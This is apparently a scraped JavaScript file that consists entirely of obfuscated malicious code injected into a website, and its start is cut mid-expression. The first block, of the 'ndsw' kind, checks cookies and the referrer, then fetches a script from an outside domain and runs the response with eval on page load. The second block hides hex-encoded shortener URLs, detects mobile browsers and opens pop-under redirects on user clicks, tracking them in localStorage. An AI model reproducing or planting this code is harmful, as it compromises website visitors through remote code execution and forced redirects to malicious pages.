N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.asnanaka.com/MedicalEncyclopedia/MedicalGlossary/MedicalGlossary.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x45\x51\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x44\x53\x6a\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6b\x73\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x72\x41\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x73\x57\x4c\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x67\x73\x74\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x56\x68\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x72\x4a\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x62\x51\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x46\x56\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());